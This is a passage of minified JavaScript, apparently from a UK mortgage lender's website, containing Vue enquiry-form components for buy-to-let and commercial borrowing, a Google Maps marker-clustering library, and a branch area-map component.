r=t.offsetTop;e>this.Navbar.navbarLastScrollTop?(this.unstickNavbar(),e>r&&this.unstickMobileNavbar()):(e>r?this.stickNavbar():this.unstickNavbar(),this.stickMobileNavbar()),e>=i&&this.stickMobileNavbar(),this.Navbar.navbarLastScrollTop=e}catch(s){console.log(s)}},unstickNavbar:function(){this.Navbar.navbarIsFixed&&(this.Navbar.navbarIsFixed=!1,this.Navbar.navbarHeight="auto")},unstickMobileNavbar:function(){this.Navbar.mobileNavbarIsFixed&&(this.Navbar.mobileNavbarIsFixed=!1,this.Navbar.mobileNavbarWasFixed=!0,this.Navbar.cardBuoyIsNudged=!1)},stickNavbar:function(){if(!this.Navbar.navbarIsFixed){var e=document.getElementById("navbarSecondary");this.Navbar.navbarHeight=e.clientHeight+"px",this.Navbar.navbarIsFixed=!0}},stickMobileNavbar:function(){this.Navbar.mobileNavbarIsFixed||(this.Navbar.mobileNavbarWasFixed=!1,this.Navbar.mobileNavbarIsFixed=!0,this.Navbar.cardBuoyIsNudged=!0)}},directives:{clickOutside:jS}};bl(fx).use(MS()).use(AS).use(PS).mount("#VueApp");const dx={name:"buy-to-let-eligibility-enquiry",components:{Icon:Yi,NumberInput:Vf,RadioButton:Ws},props:{name:{type:String,required:!0},role:String,email:{type:String,required:!0},mobile:String,image:String,location:{type:Boolean,default:!1},broker:Boolean},data(){return{valid:!1,completed:!1,contactMethod:"Email"}},methods:{prepPhone(e){return e.replace(/[^0-9]/g,"")},submit(e){e.preventDefault(),this.$refs.form.checkValidity();const t=new FormData(this.$refs.form);t.append("recipient",this.email),fetch("/contact/receiver",{method:"POST",body:t}).then(n=>n.json()).then(n=>{if(n.status!=="success")throw new Error(n.message);this.complete()}).catch(n=>{console.error(n)})},complete(){this.completed=!0,this.$emit("complete")}}},hx={class:"buy-to-let-eligibility-enquiry tablet"},px={class:"form"},gx={class:"fields"},mx={class:"field"},yx={class:"field"},vx={class:"radios group"},bx={class:"field"},_x=["required"],Sx={class:"field"},wx=["required"],Tx={class:"Form-field"},Cx=["value"],Ex=["disabled"],xx={key:0,class:"AlertBox"},Ax={class:"AlertBox-heading typeHeading-3"},kx={class:"card contact compact"},Ox={class:"image"},Nx=["src","alt"],Px={class:"content"},Mx={class:"title"},Rx={key:0,class:"role"},Lx={class:"detail-list"},Ix={key:0,class:"item mobile"},Dx=["href"],$x={key:1,class:"item email"},Fx=["href"];function Bx(e,t,n,i,r,s){const a=Rt("NumberInput"),u=Rt("RadioButton"),d=Rt("icon");return B(),W("div",hx,[C("div",px,[C("form",{ref:"form",onChange:t[2]||(t[2]=g=>r.valid=e.$refs.form.checkValidity()),onSubmit:t[3]||(t[3]=g=>s.submit(g))},[C("div",gx,[t[16]||(t[16]=hl('<div class="field"><label for="name" class="field">Name of applicant and / or trading name</label><input type="text" name="name" required class="Form-input" pattern="^[a-zA-Z\\-\\s&#39;.\\(\\)]+$"></div><div class="field"><label for="entity-type" class="field">Entity type</label><select name="entity-type" class="Form-input" required><option selected disabled value="">Select an entity type</option><option>Sole Trader</option><option>Partnership</option><option>Limited Liability Partnership</option><option>Trading Limited Company</option><option>Newly Incorporated Company</option></select></div><div class="field"><label for="purchase-type" class="field">Type of purchase</label><select name="purchase-type" class="Form-input" required><option>Purchasing a new property</option><option>Refinancing an existing property</option></select></div><div class="field"><label for="property-address" class="field">Property address</label><textarea name="property-address" class="Form-input" required></textarea></div><div class="field"><label for="borrow-amount" class="field required">How much would you like to borrow?</label><input type="text" name="borrow-amount" class="Form-input" required></div><div class="field"><label for="indicative-value" class="field required">Indicative Property Value</label><input type="text" name="indicative-value" class="Form-input" required></div><div class="field"><label for="rental-income" class="field required">Rental income in the last 12 months</label><input type="text" name="rental-income" class="Form-input" required></div>',7)),C("div",mx,[t[4]||(t[4]=C("label",{for:"number-of-properties",class:"field"},[De("How many Buy To Let/Holiday Let/Commercial properties do you own in personal or company names? "),C("br"),C("span",{class:"note"},"(Max. 20 permitted)")],-1)),Ne(a,{id:"number-of-properties",step:1,min:1,max:20})]),t[17]||(t[17]=C("div",{class:"field"},[C("label",{for:"additional-information",class:"field"},"Is there any additional information you would like to provide?"),C("textarea",{name:"additional-information",class:"Form-input"})],-1)),C("div",yx,[t[7]||(t[7]=C("label",{for:"contact-method",class:"field"},"How would you like us to contact you?",-1)),C("div",vx,[Ne(u,{name:"contact-method",value:"Email",modelValue:r.contactMethod,"onUpdate:modelValue":t[0]||(t[0]=g=>r.contactMethod=g)},{default:ut(()=>[...t[5]||(t[5]=[De("Email",-1)])]),_:1},8,["modelValue"]),Ne(u,{name:"contact-method",value:"Phone",modelValue:r.contactMethod,"onUpdate:modelValue":t[1]||(t[1]=g=>r.contactMethod=g)},{default:ut(()=>[...t[6]||(t[6]=[De("Phone",-1)])]),_:1},8,["modelValue"])])]),C("div",bx,[t[8]||(t[8]=C("label",{for:"email",class:"field"},"Email address",-1)),C("input",{type:"email",name:"email",class:"Form-input",required:r.contactMethod==="Email"},null,8,_x)]),C("div",Sx,[t[9]||(t[9]=C("label",{for:"phone",class:"field"},"Phone number",-1)),C("input",{type:"tel",name:"phone",class:"Form-input",required:r.contactMethod==="Phone"},null,8,wx)]),t[18]||(t[18]=C("div",{class:"field"},[C("label",{for:"discovery",class:"field"},"How did you hear about us?"),C("textarea",{name:"discovery",class:"Form-input"})],-1)),C("div",Tx,[t[10]||(t[10]=C("p",{class:"typeSmall mt++"},"We will only use the data entered above for the purpose of contacting you to discuss your enquiry. By sending us the message you agree that you are doing so at your own risk and that we may respond using the same means.",-1)),t[11]||(t[11]=C("div",{class:"typeSmall mb++"},[C("a",{href:"/privacy",target:"_blank"},"Full details of our Privacy Policy")],-1)),C("input",{type:"hidden",name:"broker",value:n.broker?"Yes":"No"},null,8,Cx),t[12]||(t[12]=C("input",{type:"hidden",name:"reason",value:"Commercial Eligibility Enquiry"},null,-1)),t[13]||(t[13]=C("input",{type:"hidden",name:"category",value:"BuyToLet"},null,-1)),C("button",{class:"btn full pointer",type:"submit",disabled:!r.valid||r.completed},"Send enquiry",8,Ex)]),r.completed?(B(),W("div",xx,[C("div",Ax,[Ne(d,{name:"info",inline:""}),t[14]||(t[14]=De(" Thank you for submitting an enquiry ",-1))]),t[15]||(t[15]=C("div",{class:"AlertBox-copy"},"Our Buy To Let Team will aim to get to you within 2 working days.",-1))])):ge("",!0)])],544)]),C("div",kx,[C("div",Ox,[n.image?(B(),W("img",{key:0,src:n.image,alt:e.heading},null,8,Nx)):ge("",!0),n.image?ge("",!0):(B(),Qt(d,{key:1,name:e.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",Px,[C("div",Mx,Te(n.name),1),n.role?(B(),W("div",Rx,Te(n.role),1)):ge("",!0),C("div",Lx,[n.mobile?(B(),W("div",Ix,[t[19]||(t[19]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(n.mobile)},Te(n.mobile),9,Dx)])):ge("",!0),n.email?(B(),W("div",$x,[t[20]||(t[20]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+n.email},Te(n.email),9,Fx)])):ge("",!0)])])])])}const Vx=gt(dx,[["render",Bx]]),oy=Object.freeze(Object.defineProperty({__proto__:null,default:Vx},Symbol.toStringTag,{value:"Module"})),jx={name:"commercial-eligibility-enquiry",components:{Icon:Yi,RadioButton:Ws},props:{name:{type:String,required:!0},role:String,email:{type:String,required:!0},mobile:String,image:String,location:{type:Boolean,default:!1},region:String,broker:Boolean},data(){return{valid:!1,completed:!1,contactMethod:"Email"}},mounted(){console.log(this.broker)},methods:{prepPhone(e){return e.replace(/[^0-9]/g,"")},submit(e){e.preventDefault(),this.$refs.form.checkValidity();const t=new FormData(this.$refs.form);t.append("recipient",this.email),fetch("/contact/receiver",{method:"POST",body:t}).then(n=>n.json()).then(n=>{if(n.status!=="success")throw new Error(n.message);this.complete()}).catch(n=>{console.error(n)})},complete(){this.completed=!0,this.$emit("complete")}}},Hx={class:"commercial-eligibility-enquiry tablet"},qx={class:"form"},Ux={class:"fields"},Wx={key:0,class:"field"},zx={key:1,class:"field"},Kx={class:"radios group"},Gx=["value"],Yx={class:"field"},Xx={class:"radios group"},Jx={class:"field"},Zx=["required"],Qx={class:"field"},eA=["required"],tA={class:"Form-field"},nA=["value"],iA=["disabled"],rA={key:3,class:"AlertBox"},sA={class:"AlertBox-heading typeHeading-3"},oA={class:"card contact compact"},aA={class:"image"},lA=["src","alt"],uA={class:"content"},cA={class:"title"},fA={key:0,class:"role"},dA={class:"detail-list"},hA={key:0,class:"item mobile"},pA=["href"],gA={key:1,class:"item email"},mA=["href"];function yA(e,t,n,i,r,s){const a=Rt("RadioButton"),u=Rt("icon");return B(),W("div",Hx,[C("div",qx,[C("form",{ref:"form",onChange:t[2]||(t[2]=d=>r.valid=e.$refs.form.checkValidity()),onSubmit:t[3]||(t[3]=d=>s.submit(d))},[C("div",Ux,[t[18]||(t[18]=hl('<div class="field"><label for="name" class="field">Name of applicant and / or trading name</label><input type="text" name="name" required class="Form-input" pattern="^[a-zA-Z\\-\\s&#39;.\\(\\)]+$"></div><div class="field"><label for="purchase-type" class="field">Type of purchase</label><select name="purchase-type" class="Form-input" required><option>Purchasing a new property</option><option>Refinancing an existing property</option></select></div>',2)),n.location?(B(),W("div",Wx,[...t[4]||(t[4]=[C("label",{for:"location",class:"field"},"Where is the property located?",-1),C("select",{name:"location",class:"Form-input"},[C("option",{selected:"",disabled:"",required:"",value:""},"Select a location"),C("option",null,"The Midlands"),C("option",null,"South West England"),C("option",null,"South East England"),C("option",null,"Wales")],-1)])])):ge("",!0),t[19]||(t[19]=hl('<div class="field"><label for="sector" class="field">Which sector does the business operate in?</label><select name="sector" class="Form-input"><option selected disabled required value="">Select a sector</option><option>Hospitality</option><option>Food &amp; Drink</option><option>Healthcare</option><option>Professional Services</option></select></div><div class="field"><label for="borrowing" class="field">How much would you like to borrow?</label><select name="borrowing" class="Form-input" required><option>Less than £250k</option><option>£251-999k</option><option>Over £1m</option></select></div><div class="field"><label for="indicative-value" class="field required">Indicative Property Value (please include MV1 / MV3, if known)</label><input type="text" name="indicative-value" class="Form-input"></div><div class="field"><label for="EBITDA" class="field">EBITDA in last 12 months</label><input type="text" name="EBITDA" class="Form-input"></div><div class="field"><label for="additional-information" class="field">Is there any additional information you would like to provide?</label><textarea name="additional-information" class="Form-input"></textarea></div>',5)),n.broker===void 0?(B(),W("div",zx,[t[7]||(t[7]=C("label",{for:"broker",class:"field"},"Are you a broker?",-1)),C("div",Kx,[Ne(a,{name:"broker",value:"Yes",checked:!0},{default:ut(()=>[...t[5]||(t[5]=[De("Yes",-1)])]),_:1}),Ne(a,{name:"broker",value:"No"},{default:ut(()=>[...t[6]||(t[6]=[De("No",-1)])]),_:1})])])):(B(),W("input",{key:2,type:"hidden",name:"broker",value:n.broker?"Yes":"No"},null,8,Gx)),C("div",Yx,[t[10]||(t[10]=C("label",{for:"contact-method",class:"field"},"How would you like us to contact you?",-1)),C("div",Xx,[Ne(a,{name:"contact-method",value:"Email",modelValue:r.contactMethod,"onUpdate:modelValue":t[0]||(t[0]=d=>r.contactMethod=d)},{default:ut(()=>[...t[8]||(t[8]=[De("Email",-1)])]),_:1},8,["modelValue"]),Ne(a,{name:"contact-method",value:"Phone",modelValue:r.contactMethod,"onUpdate:modelValue":t[1]||(t[1]=d=>r.contactMethod=d)},{default:ut(()=>[...t[9]||(t[9]=[De("Phone",-1)])]),_:1},8,["modelValue"])])]),C("div",Jx,[t[11]||(t[11]=C("label",{for:"email",class:"field"},"Email address",-1)),C("input",{type:"email",name:"email",class:"Form-input",required:r.contactMethod==="Email"},null,8,Zx)]),C("div",Qx,[t[12]||(t[12]=C("label",{for:"phone",class:"field"},"Phone number",-1)),C("input",{type:"tel",name:"phone",class:"Form-input",required:r.contactMethod==="Phone"},null,8,eA)]),t[20]||(t[20]=C("div",{class:"field"},[C("label",{for:"discovery",class:"field"},"How did you hear about us?"),C("textarea",{name:"discovery",class:"Form-input"})],-1)),C("div",tA,[t[13]||(t[13]=C("p",{class:"typeSmall mt++"},"We will only use the data entered above for the purpose of contacting you to discuss your enquiry. By sending us the message you agree that you are doing so at your own risk and that we may respond using the same means.",-1)),t[14]||(t[14]=C("div",{class:"typeSmall mb++"},[C("a",{href:"/privacy",target:"_blank"},"Full details of our Privacy Policy")],-1)),t[15]||(t[15]=C("input",{type:"hidden",name:"reason",value:"Commercial Eligibility Enquiry"},null,-1)),C("input",{type:"hidden",name:"region",value:n.region},null,8,nA),C("button",{class:"btn full pointer",type:"submit",disabled:!r.valid||r.completed},"Send enquiry",8,iA)]),r.completed?(B(),W("div",rA,[C("div",sA,[Ne(u,{name:"info",inline:""}),t[16]||(t[16]=De(" Thank you for submitting an enquiry ",-1))]),t[17]||(t[17]=C("div",{class:"AlertBox-copy"},"Our Commercial Team will aim to get to you within 2 working days.",-1))])):ge("",!0)])],544)]),C("div",oA,[C("div",aA,[n.image?(B(),W("img",{key:0,src:n.image,alt:e.heading},null,8,lA)):ge("",!0),n.image?ge("",!0):(B(),Qt(u,{key:1,name:e.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",uA,[C("div",cA,Te(n.name),1),n.role?(B(),W("div",fA,Te(n.role),1)):ge("",!0),C("div",dA,[n.mobile?(B(),W("div",hA,[t[21]||(t[21]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(n.mobile)},Te(n.mobile),9,pA)])):ge("",!0),n.email?(B(),W("div",gA,[t[22]||(t[22]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+n.email},Te(n.email),9,mA)])):ge("",!0)])])])])}const vA=gt(jx,[["render",yA]]),ay=Object.freeze(Object.defineProperty({__proto__:null,default:vA},Symbol.toStringTag,{value:"Module"}));function ve(e,t,n){this.extend(ve,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var i=n||{};this.gridSize_=i.gridSize||60,this.minClusterSize_=i.minimumClusterSize||2,this.maxZoom_=i.maxZoom||null,this.styles_=i.styles||[],this.imagePath_=i.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=i.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,i.zoomOnClick!=null&&(this.zoomOnClick_=i.zoomOnClick),this.averageCenter_=!1,i.averageCenter!=null&&(this.averageCenter_=i.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var r=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var s=r.map_.getZoom();r.prevZoom_!=s&&(r.prevZoom_=s,r.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){r.redraw()}),t&&t.length&&this.addMarkers(t,!1)}ve.prototype.MARKER_CLUSTER_IMAGE_PATH_="http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m";ve.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png";ve.prototype.extend=function(e,t){return(function(n){for(var i in n.prototype)this.prototype[i]=n.prototype[i];return this}).apply(e,[t])};ve.prototype.onAdd=function(){this.setReady_(!0)};ve.prototype.draw=function(){};ve.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e=0,t;t=this.sizes[e];e++)this.styles_.push({url:this.imagePath_+(e+1)+"."+this.imageExtension_,height:t,width:t})};ve.prototype.fitMapToMarkers=function(){for(var e=this.getMarkers(),t=new google.maps.LatLngBounds,n=0,i;i=e[n];n++)t.extend(i.getPosition());this.map_.fitBounds(t)};ve.prototype.setStyles=function(e){this.styles_=e};ve.prototype.getStyles=function(){return this.styles_};ve.prototype.isZoomOnClick=function(){return this.zoomOnClick_};ve.prototype.isAverageCenter=function(){return this.averageCenter_};ve.prototype.getMarkers=function(){return this.markers_};ve.prototype.getTotalMarkers=function(){return this.markers_.length};ve.prototype.setMaxZoom=function(e){this.maxZoom_=e};ve.prototype.getMaxZoom=function(){return this.maxZoom_};ve.prototype.calculator_=function(e,t){for(var n=0,i=e.length,r=i;r!==0;)r=parseInt(r/10,10),n++;return n=Math.min(n,t),{text:i,index:n}};ve.prototype.setCalculator=function(e){this.calculator_=e};ve.prototype.getCalculator=function(){return this.calculator_};ve.prototype.addMarkers=function(e,t){for(var n=0,i;i=e[n];n++)this.pushMarkerTo_(i);t||this.redraw()};ve.prototype.pushMarkerTo_=function(e){if(e.isAdded=!1,e.draggable){var t=this;google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})}this.markers_.push(e)};ve.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()};ve.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var n=0,i;i=this.markers_[n];n++)if(i==e){t=n;break}return t==-1?!1:(e.setMap(null),this.markers_.splice(t,1),!0)};ve.prototype.removeMarker=function(e,t){var n=this.removeMarker_(e);return!t&&n?(this.resetViewport(),this.redraw(),!0):!1};ve.prototype.removeMarkers=function(e,t){for(var n=!1,i=0,r;r=e[i];i++){var s=this.removeMarker_(r);n=n||s}if(!t&&n)return this.resetViewport(),this.redraw(),!0};ve.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())};ve.prototype.getTotalClusters=function(){return this.clusters_.length};ve.prototype.getMap=function(){return this.map_};ve.prototype.setMap=function(e){this.map_=e};ve.prototype.getGridSize=function(){return this.gridSize_};ve.prototype.setGridSize=function(e){this.gridSize_=e};ve.prototype.getMinClusterSize=function(){return this.minClusterSize_};ve.prototype.setMinClusterSize=function(e){this.minClusterSize_=e};ve.prototype.getExtendedBounds=function(e){var t=this.getProjection(),n=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),i=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(n);r.x+=this.gridSize_,r.y-=this.gridSize_;var s=t.fromLatLngToDivPixel(i);s.x-=this.gridSize_,s.y+=this.gridSize_;var a=t.fromDivPixelToLatLng(r),u=t.fromDivPixelToLatLng(s);return e.extend(a),e.extend(u),e};ve.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())};ve.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]};ve.prototype.resetViewport=function(e){for(var t=0,n;n=this.clusters_[t];t++)n.remove();for(var t=0,i;i=this.markers_[t];t++)i.isAdded=!1,e&&i.setMap(null);this.clusters_=[]};ve.prototype.repaint=function(){var e=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var t=0,n;n=e[t];t++)n.remove()},0)};ve.prototype.redraw=function(){this.createClusters_()};ve.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var n=6371,i=(t.lat()-e.lat())*Math.PI/180,r=(t.lng()-e.lng())*Math.PI/180,s=Math.sin(i/2)*Math.sin(i/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(r/2)*Math.sin(r/2),a=2*Math.atan2(Math.sqrt(s),Math.sqrt(1-s)),u=n*a;return u};ve.prototype.addToClosestCluster_=function(e){var t=4e4,n=null;e.getPosition();for(var i=0,r;r=this.clusters_[i];i++){var s=r.getCenter();if(s){var a=this.distanceBetweenPoints_(s,e.getPosition());a<t&&(t=a,n=r)}}if(n&&n.isMarkerInClusterBounds(e))n.addMarker(e);else{var r=new en(this);r.addMarker(e),this.clusters_.push(r)}};ve.prototype.createClusters_=function(){if(this.ready_)for(var e=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),t=this.getExtendedBounds(e),n=0,i;i=this.markers_[n];n++)!i.isAdded&&this.isMarkerInBounds_(i,t)&&this.addToClosestCluster_(i)};function en(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new Gt(this,e.getStyles(),e.getGridSize())}en.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return this.markers_.indexOf(e)!=-1;for(var t=0,n;n=this.markers_[t];t++)if(n==e)return!0;return!1};en.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;if(!this.center_)this.center_=e.getPosition(),this.calculateBounds_();else if(this.averageCenter_){var t=this.markers_.length+1,n=(this.center_.lat()*(t-1)+e.getPosition().lat())/t,i=(this.center_.lng()*(t-1)+e.getPosition().lng())/t;this.center_=new google.maps.LatLng(n,i),this.calculateBounds_()}e.isAdded=!0,this.markers_.push(e);var r=this.markers_.length;if(r<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),r==this.minClusterSize_)for(var s=0;s<r;s++)this.markers_[s].setMap(null);return r>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0};en.prototype.getMarkerClusterer=function(){return this.markerClusterer_};en.prototype.getBounds=function(){for(var e=new google.maps.LatLngBounds(this.center_,this.center_),t=this.getMarkers(),n=0,i;i=t[n];n++)e.extend(i.getPosition());return e};en.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_};en.prototype.getSize=function(){return this.markers_.length};en.prototype.getMarkers=function(){return this.markers_};en.prototype.getCenter=function(){return this.center_};en.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)};en.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())};en.prototype.getMap=function(){return this.map_};en.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&e>t){for(var n=0,i;i=this.markers_[n];n++)i.setMap(this.map_);return}if(this.markers_.length<this.minClusterSize_){this.clusterIcon_.hide();return}var r=this.markerClusterer_.getStyles().length,s=this.markerClusterer_.getCalculator()(this.markers_,r);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(s),this.clusterIcon_.show()};function Gt(e,t,n){e.getMarkerClusterer().extend(Gt,google.maps.OverlayView),this.styles_=t,this.padding_=n||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}Gt.prototype.triggerClusterClick=function(){var e=this.cluster_.getMarkerClusterer();google.maps.event.trigger(e,"clusterclick",this.cluster_),e.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())};Gt.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),this.div_.innerHTML=this.sums_.text}var t=this.getPanes();t.overlayMouseTarget.appendChild(this.div_);var n=this;google.maps.event.addDomListener(this.div_,"click",function(){n.triggerClusterClick()})};Gt.prototype.getPosFromLatLng_=function(e){var t=this.getProjection().fromLatLngToDivPixel(e);return typeof this.iconAnchor_=="object"&&this.iconAnchor_.length===2?(t.x-=this.iconAnchor_[0],t.y-=this.iconAnchor_[1]):(t.x-=parseInt(this.width_/2,10),t.y-=parseInt(this.height_/2,10)),t};Gt.prototype.draw=function(){if(this.visible_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px"}};Gt.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1};Gt.prototype.show=function(){if(this.div_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),this.div_.style.display=""}this.visible_=!0};Gt.prototype.remove=function(){this.setMap(null)};Gt.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)};Gt.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()};Gt.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1);e=Math.min(this.styles_.length-1,e);var t=this.styles_[e];this.url_=t.url,this.height_=t.height,this.width_=t.width,this.textColor_=t.textColor,this.anchor_=t.anchor,this.textSize_=t.textSize,this.backgroundPosition_=t.backgroundPosition,this.iconAnchor_=t.iconAnchor};Gt.prototype.setCenter=function(e){this.center_=e};Gt.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var n=this.backgroundPosition_?this.backgroundPosition_:"0 0";t.push("background-position:"+n+";"),typeof this.anchor_=="object"?(typeof this.anchor_[0]=="number"&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):typeof this.anchor_[0]=="number"&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),typeof this.anchor_[1]=="number"&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var i=this.textColor_?this.textColor_:"black",r=this.textSize_?this.textSize_:11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+i+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")};window.MarkerClusterer=ve;ve.prototype.addMarker=ve.prototype.addMarker;ve.prototype.addMarkers=ve.prototype.addMarkers;ve.prototype.clearMarkers=ve.prototype.clearMarkers;ve.prototype.fitMapToMarkers=ve.prototype.fitMapToMarkers;ve.prototype.getCalculator=ve.prototype.getCalculator;ve.prototype.getGridSize=ve.prototype.getGridSize;ve.prototype.getExtendedBounds=ve.prototype.getExtendedBounds;ve.prototype.getMap=ve.prototype.getMap;ve.prototype.getMarkers=ve.prototype.getMarkers;ve.prototype.getMaxZoom=ve.prototype.getMaxZoom;ve.prototype.getStyles=ve.prototype.getStyles;ve.prototype.getTotalClusters=ve.prototype.getTotalClusters;ve.prototype.getTotalMarkers=ve.prototype.getTotalMarkers;ve.prototype.redraw=ve.prototype.redraw;ve.prototype.removeMarker=ve.prototype.removeMarker;ve.prototype.removeMarkers=ve.prototype.removeMarkers;ve.prototype.resetViewport=ve.prototype.resetViewport;ve.prototype.repaint=ve.prototype.repaint;ve.prototype.setCalculator=ve.prototype.setCalculator;ve.prototype.setGridSize=ve.prototype.setGridSize;ve.prototype.setMaxZoom=ve.prototype.setMaxZoom;ve.prototype.onAdd=ve.prototype.onAdd;ve.prototype.draw=ve.prototype.draw;en.prototype.getCenter=en.prototype.getCenter;en.prototype.getSize=en.prototype.getSize;en.prototype.getMarkers=en.prototype.getMarkers;Gt.prototype.onAdd=Gt.prototype.onAdd;Gt.prototype.draw=Gt.prototype.draw;Gt.prototype.onRemove=Gt.prototype.onRemove;const bA={name:"area-map",props:{zoom:{type:Number,default:9},devMode:Boolean,totalBranches:{type:Number,required:!0}},components:{GoogleMap:sy},data(){return{branches:[],map:null,clusterLoaded:!1}},methods:{addBranch(e){this.branches.push(e),this.checkLoadState()},showCluster(){const e=[];this.branches.forEach(t=>{const n=new google.maps.Marker({position:{lat:Number(t.latitude),lng:Number(t.longitude)},title:t.name});n.addListener("click",function(){window.location.href=t.href}),e.push(n)}),new MarkerClusterer(this.map,e,{imagePath:"https://raw.githubusercontent.com/googlemaps/js-marker-clusterer/gh-pages/images/m"}),this.clusterLoaded=!0},onMapLoaded(e){this.map=e,this.checkLoadState()},checkLoadState(){this.map&&this.branches.length==this.totalBranches&&!this.clusterLoaded&&this.showCluster()}}},_A={class:"area-map"},SA={class:"sidebar"};function wA(e,t,n,i,r,s){const a=Rt("google-map");return B(),W("div",_A,[Ne(a,{ref:"map","dev-mode":n.devMode,latitude:"54.5",longitude:"-3.1",zoom:n.zoom,onLoaded:s.onMapLoaded},null,8,["dev-mode","zoom","onLoaded"]),C("nav",SA,[bt(e.$slots,"default",{addBranch:s.addBranch})])])}const TA=gt(bA,[["render",wA]]),CA=Object.freeze(Object.defineProperty({__proto__:null,default:TA},Symbol.toStringTag,{value:"Module"})),EA={name:"area-map-info",emits:["mounted"],components:{Icon:Yi},props:{address:{type:String,required:!0},href:{type:String,required:!0},latitude:{type:Number,required:!0},longitude:{type:Number,required:!0}},mounted(){this.$nextTick(()=>{this.$emit("mounted",{address:this.address,href:this.href,latitude:this.latitude,longitude:this.longitude})})}},xA=["href"],AA={class:"body"},kA={class:"address"},OA={key:0,class:"opening"},NA={key:1,class:"lunch"};function PA(e,t,n,i,r,s){const a=Rt("icon");return B(),W("a",{href:n.href,class:"area-map-info"},[Ne(a,{name:"location"}),C("div",AA,[C("div",kA,Te(n.address),1),e.$slots.opening?(B(),W("div",OA,[bt(e.$slots,"opening")])):ge("",!0),e.$slots.lunch?(B(),W("div",NA,[bt(e.$slots,"lunch")])):ge("",!0)])],8,xA)}const MA=gt(EA,[["render",PA]]),RA=Object.freeze(Object.defineProperty({__proto__:null,default:MA},Symbol.toStringTag,{value:"Module"})),LA={name:"mortgage-header",props:{category:{type:String,required:!0},types:{type:Array},title:{type:String,default:"Our Current Deals"}},computed:{showResidentialNotice(){return this.category!=="HolidayLet"&&(this.isType("FirstTimeBuyer")||this.isType("FurtherAdvance"))},ltv(){return this.isType("FurtherAdvance")?90:this.isType("FirstTimeBuyer")?95:80}},methods:{isType(e){return this.types?.includes(e)}}},IA={class:"mobile center"},DA={class:"bubble"},$A={key:0},FA={key:0};function 